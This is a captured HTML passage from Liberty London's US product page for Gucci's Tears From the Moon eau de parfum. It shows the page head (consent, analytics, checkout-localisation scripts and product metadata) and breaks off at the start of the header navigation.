

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/us/tears-from-the-moon-eau-de-parfum-100ml-000808345.html
body_size: 65366
content:














<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/js/productTile.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/us/tears-from-the-moon-eau-de-parfum-100ml-000808345.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Gucci Tears From the Moon Eau de Parfum 100ml | Liberty</title>

<meta name="description" content="A delightfully fresh and airy addition to your fragrance collection, Tears From the Moon eau de parfum is part of Gucci's haute perfumery line The Alchemist&rsquo;s G"/>





    
        <meta http-equiv="content-language" content="en-us" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/tears-from-the-moon-eau-de-parfum-100ml-000808345.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/tears-from-the-moon-eau-de-parfum-100ml-000808345.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/tears-from-the-moon-eau-de-parfum-100ml-000808345.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/css/product/detail.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_US';
            var contextType = 'PRODUCT';
            var contextData = 'R572495006';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'US';
    window.defaultCurrencyCode = 'USD';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_US';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"https://schema.org/","@type":"Product","name":"Tears From the Moon Eau de Parfum 100ml","description":"Gucci TAG Tears From the Moon Eau De Parfum 100ml","Mpn":"R572495006","Sku":"5063267559013","Brand":{"@type":"Thing","name":"Gucci"},"image":["https://i8.amplience.net/i/liberty/000808345-R572495006-1?$large$"],"Offers":{"url":{},"@type":"Offer","priceCurrency":"USD","price":"333.0","availability":"http://schema.org/InStock"}}
    </script>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Beauty","item":"https://www.libertylondon.com/us/department/beauty/"},{"@type":"ListItem","position":2,"name":"Perfume","item":"https://www.libertylondon.com/us/department/beauty/perfume/"},{"@type":"ListItem","position":3,"name":"Womens Perfume","item":"https://www.libertylondon.com/us/department/beauty/perfume/womens/"}]}
    </script>


</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/en_US/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/en_US/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/us/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Product-GlobaleShow" data-querystring="geCountry=US&amp;geCurrency=USD&amp;pid=000808345" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_US",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Globale-ConvertPrice",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>


<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/js/globalePriceConverter.js"></script>



<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/department/sale/" class="text-truncate ga4-tracking" title="Sale: Up to 50% off" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Sale: Up to 50% off","creative_slot": "site_message_3"
			  }'>Sale: Up to 50% off
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
